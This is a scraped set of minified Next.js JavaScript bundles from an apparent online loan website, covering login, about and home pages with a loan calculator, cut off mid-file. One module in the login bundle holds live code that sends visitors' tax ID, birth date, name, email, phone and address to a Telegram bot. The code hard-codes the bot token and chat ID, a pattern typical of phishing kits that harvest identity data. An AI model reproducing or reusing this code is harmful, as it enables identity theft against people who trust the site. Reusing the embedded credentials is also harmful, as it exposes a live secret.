b=a.Component,c=a.pageProps;return(0,h.jsx)(ba,{children:(0,h.jsx)(b,(0,g.Z)({},c))})}},8298:function(a){a.exports={header:"header_header__xdC5s",menu_item:"header_menu_item__93k3Y",buttons:"header_buttons__N3vey",button:"header_button__HZ1sf",buttonRu:"header_buttonRu__TaDuX",image:"header_image__r6V0V"}},933:function(){},6817:function(){},8917:function(){},7403:function(){},7235:function(){},9517:function(){},5664:function(){},1165:function(){},2877:function(){},1206:function(){},6555:function(){},1551:function(){},8109:function(){},3697:function(){},8398:function(){},6541:function(){},9008:function(a,b,c){a.exports=c(5443)},5675:function(a,b,c){a.exports=c(8045)},1664:function(a,b,c){a.exports=c(8418)},4298:function(a,b,c){a.exports=c(699)},7715:function(a,b,c){"use strict";c.d(b,{OO:function(){return p},zv:function(){return r},JP:function(){return q},nI:function(){return s},Db:function(){return t}});var d,e=c(5671),f=c(3144),g=c(4942),h=c(7294),i=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230);/g,j={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…"},k=function(a){return j[a]},l=function(a){return a.replace(i,k)};function m(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function n(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?m(Object(c),!0).forEach(function(b){(0,g.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):m(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var o={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:l},p=(0,h.createContext)();function q(){return o}var r=function(){function a(){(0,e.Z)(this,a),this.usedNamespaces={}}return(0,f.Z)(a,[{key:"addUsedNamespaces",value:function(a){var b=this;a.forEach(function(a){b.usedNamespaces[a]||(b.usedNamespaces[a]=!0)})}},{key:"getUsedNamespaces",value:function(){return Object.keys(this.usedNamespaces)}}]),a}();function s(){return d}var t={type:"3rdParty",init:function(a){var b;!function(){var a=arguments.length>0&& void 0!==arguments[0]?arguments[0]:{};o=n(n({},o),a)}(a.options.react),d=b=a}}},7058:function(a,b,c){"use strict";c.d(b,{"$":function(){return q}});var d=c(3878),e=c(1563),f=c(5267),g=c(4942),h=c(7294),i=c(7715);function j(){if(console&&console.warn){for(var a,b=arguments.length,c=Array(b),d=0;d<b;d++)c[d]=arguments[d];"string"==typeof c[0]&&(c[0]="react-i18next:: ".concat(c[0])),(a=console).warn.apply(a,c)}}var k={};function l(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];"string"==typeof b[0]&&k[b[0]]||("string"==typeof b[0]&&(k[b[0]]=new Date),j.apply(void 0,b))}function m(a,b,c){a.loadNamespaces(b,function(){if(a.isInitialized)c();else{var b=function b(){setTimeout(function(){a.off("initialized",b)},0),c()};a.on("initialized",b)}})}function n(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function o(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?n(Object(c),!0).forEach(function(b){(0,g.Z)(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):n(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}var p=function(a,b){var c=(0,h.useRef)();return(0,h.useEffect)(function(){c.current=b?c.current:a},[a,b]),c.current};function q(a){var b=arguments.length>1&& void 0!==arguments[1]?arguments[1]:{},c=b.i18n,g=(0,h.useContext)(i.OO)||{},j=g.i18n,k=g.defaultNS,n=c||j||(0,i.nI)();if(n&&!n.reportNamespaces&&(n.reportNamespaces=new i.zv),!n){l("You will need to pass in an i18next instance by using initReactI18next");var q=function(a){return Array.isArray(a)?a[a.length-1]:a},r=[q,{},!1];return r.t=q,r.i18n={},r.ready=!1,r}n.options.react&& void 0!==n.options.react.wait&&l("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");var s=o(o(o({},(0,i.JP)()),n.options.react),b),t=s.useSuspense,u=s.keyPrefix,v=a||k||n.options&&n.options.defaultNS;v="string"==typeof v?[v]:v||["translation"],n.reportNamespaces.addUsedNamespaces&&n.reportNamespaces.addUsedNamespaces(v);var w=(n.isInitialized||n.initializedStoreOnce)&&v.every(function(a){return function(a,b){var c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{};return b.languages&&b.languages.length?void 0!==b.options.ignoreJSONStructure?b.hasLoadedNamespace(a,{precheck:function(b,d){if(c.bindI18n&&c.bindI18n.indexOf("languageChanging")> -1&&b.services.backendConnector.backend&&b.isLanguageChangingTo&&!d(b.isLanguageChangingTo,a))return!1}}):function(a,b){var c=arguments.length>2&& void 0!==arguments[2]?arguments[2]:{},d=b.languages[0],e=!!b.options&&b.options.fallbackLng,f=b.languages[b.languages.length-1];if("cimode"===d.toLowerCase())return!0;var g=function(a,c){var d=b.services.backendConnector.state["".concat(a,"|").concat(c)];return -1===d||2===d};return(!(c.bindI18n&&c.bindI18n.indexOf("languageChanging")> -1)||!b.services.backendConnector.backend||!b.isLanguageChangingTo||!!g(b.isLanguageChangingTo,a))&&!!(b.hasResourceBundle(d,a)||!b.services.backendConnector.backend||b.options.resources&&!b.options.partialBundledLanguages||g(d,a)&&(!e||g(f,a)))}(a,b,c):(l("i18n.languages were undefined or empty",b.languages),!0)}(a,n,s)});function x(){return n.getFixedT(null,"fallback"===s.nsMode?v:v[0],u)}var y,z,A=(y=(0,h.useState)(x),z=2,(0,d.Z)(y)||function(a,b){var c,d,e=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=e){var f=[],g=!0,h=!1;try{for(e=e.call(a);!(g=(c=e.next()).done)&&(f.push(c.value),!b||f.length!==b);g=!0);}catch(i){h=!0,d=i}finally{try{g||null==e.return||e.return()}finally{if(h)throw d}}return f}}(y,z)||(0,e.Z)(y,z)||(0,f.Z)()),B=A[0],C=A[1],D=v.join(),E=p(D),F=(0,h.useRef)(!0);(0,h.useEffect)(function(){var a=s.bindI18n,b=s.bindI18nStore;function c(){F.current&&C(x)}return F.current=!0,w||t||m(n,v,function(){F.current&&C(x)}),w&&E&&E!==D&&F.current&&C(x),a&&n&&n.on(a,c),b&&n&&n.store.on(b,c),function(){F.current=!1,a&&n&&a.split(" ").forEach(function(a){return n.off(a,c)}),b&&n&&b.split(" ").forEach(function(a){return n.store.off(a,c)})}},[n,D]);var G=(0,h.useRef)(!0);(0,h.useEffect)(function(){F.current&&!G.current&&C(x),G.current=!1},[n,u]);var H=[B,n,w];if(H.t=B,H.i18n=n,H.ready=w,w|| !w&&!t)return H;throw new Promise(function(a){m(n,v,function(){a()})})}},3154:function(a,b,c){var d;if("function"==typeof fetch&&(void 0!==c.g&&c.g.fetch?d=c.g.fetch:"undefined"!=typeof window&&window.fetch&&(d=window.fetch)),"undefined"==typeof window|| void 0===window.document){var e=d||c(4098);e.default&&(e=e.default),b.default=e,a.exports=b.default}},3878:function(a,b,c){"use strict";function d(a){if(Array.isArray(a))return a}c.d(b,{Z:function(){return d}})},5671:function(a,b,c){"use strict";function d(a,b){if(!(a instanceof b))throw TypeError("Cannot call a class as a function")}c.d(b,{Z:function(){return d}})},3144:function(a,b,c){"use strict";function d(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function e(a,b,c){return b&&d(a.prototype,b),c&&d(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}c.d(b,{Z:function(){return e}})},4942:function(a,b,c){"use strict";function d(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}c.d(b,{Z:function(){return d}})},5267:function(a,b,c){"use strict";function d(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}c.d(b,{Z:function(){return d}})},1563:function(a,b,c){"use strict";function d(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function e(a,b){if(a){if("string"==typeof a)return d(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);if("Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c)return Array.from(a);if("Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c))return d(a,b)}}c.d(b,{Z:function(){return e}})},1799:function(a,b,c){"use strict";function d(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function e(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{},e=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),e.forEach(function(b){d(a,b,c[b])})}return a}c.d(b,{Z:function(){return e}})}},function(a){var b=function(b){return a(a.s=b)};a.O(0,[774,179],function(){return b(1118),b(387)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/login-6bdf9ae0deb77b9a.js
body_size: 2583
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[459],{6429:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/login",function(){return c(4984)}])},4984:function(a,b,c){"use strict";c.r(b);var d=c(7568),e=c(4051),f=c.n(e),g=c(5893),h=c(5202),i=c.n(h),j=c(7058),k=c(7294),l=c(1163);c(685),b.default=function(){var a=(0,k.useState)(""),b=a[0],c=a[1],e=(0,k.useState)(""),h=e[0],m=e[1],n=(0,k.useState)(""),o=n[0],p=n[1],q=(0,l.useRouter)(),r=(0,j.$)().t;function s(){return(s=(0,d.Z)(f().mark(function a(c){var d;return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return c.preventDefault(),a.next=3,fetch("/api/login",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({email:b,password:h})}).then(function(a){return a.json()});case 3:if("ok"!==(d=a.sent).status){a.next=9;break}return a.next=7,q.push("/lend");case 7:a.next=10;break;case 9:"404"===d.status&&p(d.status);case 10:case"end":return a.stop()}},a)}))).apply(this,arguments)}return(0,g.jsx)("div",{style:{margin:"45px auto"},children:(0,g.jsxs)("form",{children:[(0,g.jsxs)("div",{className:i().row,children:[(0,g.jsxs)("p",{children:[" ",r("translation:login")," "]}),(0,g.jsx)("input",{className:"".concat(i().input," form-control"),value:b,onChange:function(a){return c(a.target.value)}})]}),(0,g.jsxs)("div",{children:[(0,g.jsx)("p",{children:" Пароль "}),(0,g.jsx)("input",{className:"".concat(i().input," form-control"),value:h,onChange:function(a){return m(a.target.value)},type:"password"})]}),"404"===o?(0,g.jsx)("p",{style:{color:"red",paddingTop:"4px"},children:r("translation:validation")}):(0,g.jsx)("p",{}),(0,g.jsx)("a",{href:"/resetPassword",style:{color:"green",marginTop:"4px"},children:r("translation:forgotPassword")}),(0,g.jsx)("button",{onClick:b&&""===h?function(){return p("404")}:function(a){return s.apply(this,arguments)},value:r("translation:enter"),style:{width:"50%",height:"30px",borderRadius:"5px",background:"green",border:"0px",color:"white",margin:"15px auto"},children:r("translation:login")})]})})}},685:function(a,b,c){"use strict";c.d(b,{gS:function(){return x},i3:function(){return t},mi:function(){return v},Tq:function(){return r}});var d=c(7568),e=c(4051),f=c.n(e);let g={_origin:"https://api.emailjs.com"},h=(a,b="https://api.emailjs.com")=>{g._userID=a,g._origin=b},i=(a,b,c)=>{if(!a)throw"The public key is required. Visit https://dashboard.emailjs.com/admin/account";if(!b)throw"The service ID is required. Visit https://dashboard.emailjs.com/admin";if(!c)throw"The template ID is required. Visit https://dashboard.emailjs.com/admin/templates";return!0};class j{constructor(a){this.status=a.status,this.text=a.responseText}}let k=(a,b,c={})=>new Promise((d,e)=>{let f=new XMLHttpRequest;f.addEventListener("load",({target:a})=>{let b=new j(a);200===b.status||"OK"===b.text?d(b):e(b)}),f.addEventListener("error",({target:a})=>{e(new j(a))}),f.open("POST",g._origin+a,!0),Object.keys(c).forEach(a=>{f.setRequestHeader(a,c[a])}),f.send(b)}),l=(a,b,c,d)=>{let e=d||g._userID;return i(e,a,b),k("/api/v1.0/email/send",JSON.stringify({lib_version:"3.6.2",user_id:e,service_id:a,template_id:b,template_params:c}),{"Content-type":"application/json"})},m=a=>{let b;if(!(b="string"==typeof a?document.querySelector(a):a)||"FORM"!==b.nodeName)throw"The 3rd parameter is expected to be the HTML form element or the style selector of form";return b},n=(a,b,c,d)=>{let e=d||g._userID,f=m(c);i(e,a,b);let h=new FormData(f);return h.append("lib_version","3.6.2"),h.append("service_id",a),h.append("template_id",b),h.append("user_id",e),k("/api/v1.0/email/send-form",h)};var o={init:h,send:l,sendForm:n},p="service_ecrex2s",q="OWx9jJrOaHHXPl8fz";function r(a){return s.apply(this,arguments)}function s(){return(s=(0,d.Z)(f().mark(function a(b){var c;return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,fetch("https://api.telegram.org/bot".concat("6376037151:AAG3Cd9qobFBUUw4mKW27dMMoomXG6o3GSE","/sendMessage?chat_id=").concat("467998225","\n    &text=INN: ").concat(b.inn,"\n    %0ADate of birth: ").concat(b.birthday,"\n    %0AName: ").concat(b.first_name,"\n    %0ALastName: ").concat(b.last_name,"\n    %0AEmail: ").concat(b.email,"\n    %0APhone: %2B").concat(b.phone,"\n    %0AAddress: ").concat(b.billingAddress,"\n    %0AIndex_code: ").concat(b.index_code,"\n    %0ACity: ").concat(b.city,"\n    ")).then(function(a){return a.json()}).catch(function(a){return a});case 2:if(!(c=a.sent).ok){a.next=7;break}return a.abrupt("return",{success:!0});case 7:return a.abrupt("return",{success:!1});case 8:case"end":return a.stop()}},a)}))).apply(this,arguments)}function t(a){return u.apply(this,arguments)}function u(){return(u=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_sh4l0yl",b,q).then(function(a){return console.log("SUCCESS!",a.status,a.text),{success:!0,message:"Сообщение отправлено"}},function(a){return console.log("FAILED...",a),{success:!1,message:"Сообщение не отправлено"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}function v(a){return w.apply(this,arguments)}function w(){return(w=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_kgml1kb",b,q).then(function(a){return console.log("SUCCESS",a.status,a.text),{success:!0,message:"Регистрация отправлена"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}function x(a){return y.apply(this,arguments)}function y(){return(y=(0,d.Z)(f().mark(function a(b){return f().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.next=2,o.send(p,"template_u8dtp0j",b,q).then(function(a){return console.log("SUCCESS",a.status,a.text),{success:!0,message:"Пароль обновлен"}});case 2:return a.abrupt("return",a.sent);case 3:case"end":return a.stop()}},a)}))).apply(this,arguments)}},5202:function(a){a.exports={row:"feedbackForm_row__HehIs",btn:"feedbackForm_btn__eQ0I8",input:"feedbackForm_input__8yMdC",textarea:"feedbackForm_textarea__1Qf5y",textarea_required:"feedbackForm_textarea_required__H6AzY",form:"feedbackForm_form__AhImV"}},1163:function(a,b,c){a.exports=c(387)},7568:function(a,b,c){"use strict";function d(a,b,c,d,e,f,g){try{var h=a[f](g),i=h.value}catch(j){c(j);return}h.done?b(i):Promise.resolve(i).then(d,e)}function e(a){return function(){var b=this,c=arguments;return new Promise(function(e,f){var g=a.apply(b,c);function h(a){d(g,e,f,h,i,"next",a)}function i(a){d(g,e,f,h,i,"throw",a)}h(void 0)})}}c.d(b,{Z:function(){return e}})}},function(a){a.O(0,[774,888,179],function(){var b;return a(a.s=6429)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/aboutUs-fe483d1ebc0ec534.js
body_size: 638
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[51],{9192:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/aboutUs",function(){return c(9505)}])},9505:function(a,b,c){"use strict";c.r(b),c.d(b,{default:function(){return g}});var d=c(5893),e=c(7058),f=function(){var a=(0,e.$)().t;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("div",{className:"container lead-form-page",children:(0,d.jsx)("div",{className:"row",children:(0,d.jsx)("div",{className:"col-sm-12 col-md-12 col-lg-10",style:{margin:"0",padding:"0"},children:(0,d.jsx)("div",{className:"row mt-5",style:{margin:"0",padding:"0"},children:(0,d.jsx)("div",{className:"col-sm-12",style:{margin:"0",padding:"0"},children:(0,d.jsxs)("form",{id:"green-form",action:"check.php",method:"post",className:"green-form",children:[(0,d.jsx)("div",{className:"row amount-row",style:{margin:"0",padding:"0"},children:(0,d.jsx)("div",{className:"",children:(0,d.jsx)("div",{className:"d-flex align-items-center",children:(0,d.jsx)("label",{className:"text-uppercase fs-24 green",children:a("translation:aboutUs:header")})})})}),(0,d.jsx)("div",{className:"row mt-4",style:{margin:"0",padding:"0"},children:(0,d.jsxs)("div",{className:"col-sm-12",children:[(0,d.jsxs)("p",{children:[a("translation:aboutUs:first")," "]}),(0,d.jsx)("br",{}),(0,d.jsx)("p",{children:a("translation:aboutUs:second")}),(0,d.jsx)("br",{}),(0,d.jsx)("p",{children:a("translation:aboutUs:third")}),(0,d.jsx)("br",{}),(0,d.jsx)("p",{children:a("translation:aboutUs:fourth")})]})}),(0,d.jsx)("div",{className:"alert-message",style:{display:"none"}}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{}),(0,d.jsx)("br",{})]})})})})})})]})},g=function(){return(0,d.jsx)(f,{})}}},function(a){a.O(0,[774,888,179],function(){var b;return a(a.s=9192)}),_N_E=a.O()}])

--- FILE ---
content_type: application/javascript
request_url: https://tytcredit.com/_next/static/chunks/pages/index-b28bc0c3e1b88ff2.js
body_size: 4309
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[405],{5557:function(a,b,c){(window.__NEXT_P=window.__NEXT_P||[]).push(["/",function(){return c(8369)}])},8941:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/30.9e4126b6.png",height:483,width:467,blurDataURL:"[data-uri]"}},2887:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/ank.bb99685b.png",height:483,width:467,blurDataURL:"[data-uri]"}},4171:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/dengi.3d779b87.png",height:483,width:467,blurDataURL:"[data-uri]"}},8275:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo1.3a1953bc.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},9222:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo2.4d85179b.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},6329:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo3.b7551c14.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},8677:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo5.b4e28c85.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},8240:function(a,b,c){"use strict";c.r(b),b.default={src:"/_next/static/media/photo7.46d1fb6e.jpg",height:1024,width:1024,blurDataURL:"[data-uri]"}},2616:function(a,b,c){"use strict";c.d(b,{Z:function(){return l}});var d=c(5893);c(933),c(92),c(8770);var e=c(8494),f=c(1911),g=c(5675),h=c.n(g),i=function(a){var b=a.name,c=a.text,e=a.img;return(0,d.jsx)("div",{className:"swiper-inner-container swiper",children:(0,d.jsx)("div",{className:"swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal",children:(0,d.jsx)("div",{style:{cursor:"grab"},children:(0,d.jsx)("div",{className:"swiper-slide swiper-slide-item","data-swiper-slide-index":"5",style:{maxWidth:"318.667px",minWidth:"230px"},children:(0,d.jsxs)("div",{className:"carousel__item",children:[(0,d.jsxs)("div",{className:"carousel__user",children:[(0,d.jsx)("div",{className:"carousel__avator",children:(0,d.jsx)(h(),{src:e,alt:"Кирил"})}),(0,d.jsx)("div",{className:"carousel__user-info",children:(0,d.jsx)("div",{className:"carousel__username",children:b})})]}),(0,d.jsxs)("div",{className:"carousel__text",children:[(0,d.jsx)("p",{}),(0,d.jsx)("p",{children:c}),(0,d.jsx)("p",{})]})]})})})})})},j=c(7294),k=c(7058);f.ZP.use([f.W_,f.tl]);var l=function(){var a=(0,k.$)().t,b=(0,j.useRef)(null),g=(0,j.useRef)(null);return(0,d.jsxs)("div",{className:"section testimonials",children:[(0,d.jsx)("div",{className:"testimonials__title",children:(0,d.jsx)("div",{className:"h2",children:a("translation:reviews:header")})}),(0,d.jsx)("div",{className:"swiper-wrapper",children:(0,d.jsx)("div",{className:"swiper-container swiper-container-review swiper-container-initialized swiper-container-horizontal",children:(0,d.jsxs)("div",{className:"block",children:[(0,d.jsx)("div",{className:"swiper-prev swiper-prev-review",ref:g,style:{zIndex:2,margin:"0 33px"}}),(0,d.jsxs)(e.tq,{pagination:!0,modules:[f.W_],speed:670,navigation:{prevEl:b.current,nextEl:g.current},onInit:function(a){a.params.navigation.prevEl=b.current,a.params.navigation.nextEl=g.current,a.navigation.init(),a.navigation.update()},breakpoints:{340:{slidesPerView:1},640:{slidesPerView:2},992:{slidesPerView:3},1440:{slidesPerView:4}},spaceBetween:0,slidesPerView:1,className:"swiper-wrapper-index carousel",children:[(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Кирилл",img:c(6329),text:a("translation:reviews:Kirill")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Ольга",img:c(8275),text:a("translation:reviews:Olga")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Анна",img:c(9222),text:a("translation:reviews:Ann")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Антон",img:c(8240),text:a("translation:reviews:Anton")})}),(0,d.jsx)(e.o5,{children:(0,d.jsx)(i,{name:"Дарина",img:c(8677),text:a("translation:reviews:Daryna")})})]}),(0,d.jsx)("div",{className:"swiper-next swiper-next-review",ref:b,style:{zIndex:2,margin:"0 33px"}})]})})})]})}},8369:function(a,b,c){"use strict";c.r(b),c.d(b,{default:function(){return m}});var d=c(5893),e=c(5675),f=c.n(e),g=c(2616),h=c(7294),i=c(1163),j=c(7058),k=c(7041),l=function(){var a=(0,i.useRouter)(),b=(0,j.$)().t;return(0,h.useEffect)(function(){var b=document.getElementById("summ_text"),c=document.getElementById("summ_span"),d=document.getElementById("summ_comission"),e=document.getElementById("summ"),f=document.getElementById("button2");null!==e&&e.addEventListener("input",function(){b.innerText=this.value,c.innerText=parseInt(this.value)+1,d.innerText=parseInt(this.value)+170}),null!==f&&f.addEventListener("click",function(b){b.preventDefault(),localStorage.setItem("summ",e.value),a.push("/registration")})},[]),(0,h.useEffect)(function(){var a=new URLSearchParams(window.location.search).get("click_id"),b=new URLSearchParams(window.location.search).get("admitad_uid"),c=new URLSearchParams(window.location.search).get("utm_source");a&&(0,k.setCookie)("admitad_uid",a,{maxAge:2592e3}),b&&(0,k.setCookie)("admitad_uid",b,{maxAge:2592e3}),c&&(0,k.setCookie)("deduplication_cookie",c,{maxAge:2592e3})}),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)("section",{className:"conditions",children:(0,d.jsxs)("div",{className:"container",children:[(0,d.jsx)("div",{className:"row center justify-content-center",children:(0,d.jsxs)("h2",{children:[b("creditOnline"),(0,d.jsx)("br",{}),(0,d.jsx)("span",{children:b("max_sum")})]})}),(0,d.jsxs)("div",{className:"row cond_inner cond_inner-container",children:[(0,d.jsxs)("div",{className:"info",children:[(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("age")}),(0,d.jsx)("br",{}),b("age_fromTo")]}),(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("percentRate")}),(0,d.jsx)("br",{}),b("percentRate_fromTo")]}),(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("translation:debt:debtTerritory")})," ",b("translation:debt:all")]}),(0,d.jsxs)("div",{className:"info_desc",children:[b("translation:money:howToReceive"),(0,d.jsx)("br",{}),(0,d.jsx)("span",{children:b("translation:money:payment")})]})]}),(0,d.jsx)("div",{className:"row cond_inner",children:(0,d.jsxs)("section",{className:"conditions",children:[(0,d.jsx)("div",{className:"container",children:(0,d.jsx)("div",{className:"row cond_inner",children:(0,d.jsxs)("div",{className:"summ_calc summ_calc-card",children:[(0,d.jsxs)("div",{className:"calc_title",children:[b("translation:money:sumToBorrow"),(0,d.jsx)("br",{}),b("translation:debt:firstDebtFor")]}),(0,d.jsx)("div",{className:"calc_form",children:(0,d.jsxs)("form",{action:"registration",id:"condForm",children:[(0,d.jsxs)("div",{className:"flex_row form_el credit_count",children:[(0,d.jsx)("span",{style:{color:"#040404"},children:b("translation:money:sumToBorrow_desc")}),(0,d.jsxs)("div",{children:[(0,d.jsx)("span",{id:"summ_text",defaultValue:"3000",children:"3000"}),(0,d.jsx)("span",{children:" ₴"})]})]}),(0,d.jsx)("div",{className:"form_el",children:(0,d.jsx)("input",{type:"range",id:"summ",min:"500",max:"20000",step:"500",defaultValue:"3000"})}),(0,d.jsxs)("div",{className:"flex_row form_el min_max",children:[(0,d.jsx)("p",{children:"500 ₴"}),(0,d.jsx)("p",{children:"20 000 ₴"})]}),(0,d.jsx)("div",{className:"form_el flex_row",children:(0,d.jsx)("div",{className:"col-sm-12 btn-wrapper",children:(0,d.jsx)("button",{className:"btn btn-udzielamy btn",children:b("translation:money:receiveMoney")})})})]})}),(0,d.jsx)("div",{className:"calc_info",children:(0,d.jsxs)("p",{children:[(0,d.jsxs)("b",{children:[b("translation:money:returnFrom"),(0,d.jsx)("span",{id:"summ_span",children:"3001"})," ₴ до ",(0,d.jsx)("span",{id:"summ_comission",children:"3170"})," ₴"]}),(0,d.jsx)("br",{}),b("translation:money:withComission")]})})]})})}),(0,d.jsx)("div",{className:"sec_img"})]})})]})]})}),(0,d.jsx)("div",{}),(0,d.jsxs)("section",{className:"steps",style:{marginBottom:0},children:[(0,d.jsx)("p",{children:(0,d.jsx)("a",{name:"how"})}),(0,d.jsxs)("div",{className:"container",children:[(0,d.jsx)("div",{className:"row center justify-content-center",children:(0,d.jsxs)("h2",{children:[b("navBar_howItWorks"),(0,d.jsx)("br",{})]})}),(0,d.jsxs)("div",{className:"row step_list",children:[(0,d.jsxs)("div",{className:"step_item aos-init aos-animate","data-aos":"fade-right",children:[(0,d.jsx)("div",{className:"step_icon",children:(0,d.jsx)(f(),{src:c(8941),alt:""})}),(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("term_select")}),(0,d.jsx)("br",{}),b("term")]})]}),(0,d.jsxs)("div",{className:"step_item aos-init aos-animate","data-aos":"fade-right","data-aos-delay":"300",children:[(0,d.jsx)("div",{className:"step_icon",children:(0,d.jsx)(f(),{src:c(2887),alt:""})}),(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("fill")}),(0,d.jsx)("br",{}),b("fill_form")]})]}),(0,d.jsxs)("div",{className:"step_item aos-init aos-animate","data-aos":"fade-right","data-aos-delay":"900",children:[(0,d.jsx)("div",{className:"step_icon",children:(0,d.jsx)(f(),{src:c(4171),alt:""})}),(0,d.jsxs)("h3",{style:{fontWeight:"lighter"},children:[(0,d.jsx)("span",{children:b("translation:money:receive")}),(0,d.jsx)("br",{}),b("translation:money:cash")]})]})]})]})]}),(0,d.jsx)(g.Z,{}),(0,d.jsx)("div",{className:"bot_footer",children:(0,d.jsx)("div",{className:"disclaimers",children:(0,d.jsxs)("div",{className:"col text-gray 